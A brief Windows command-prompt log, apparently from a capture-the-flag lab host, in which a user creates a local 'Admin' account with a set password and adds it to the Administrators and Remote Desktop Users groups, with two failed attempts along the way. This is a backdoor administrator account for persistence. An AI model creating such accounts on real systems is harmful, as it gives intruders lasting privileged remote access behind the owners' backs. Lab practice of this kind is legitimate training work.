 tyler@HACKSMARTERSEC C:\Users\tyler>net user Admin P@$$word1 /add
The command completed successfully.
tyler@HACKSMARTERSEC C:\Users\tyler>net localgroup Administrators Admin /add
The command completed successfully.
tyler@HACKSMARTERSEC C:\Users\tyler>net localgroup Remote Desktop Users Admin /add
System error 1376 has occurred.
The specified local group does not exist.
tyler@HACKSMARTERSEC C:\Users\tyler>net localgroup Remote "Desktop Users Admin" /add
System error 1376 has occurred.
The specified local group does not exist.
tyler@HACKSMARTERSEC C:\Users\tyler>net localgroup "Remote Desktop Users" Admin /add
The command completed successfully.
tyler@HACKSMARTERSEC C:\Users\tyler>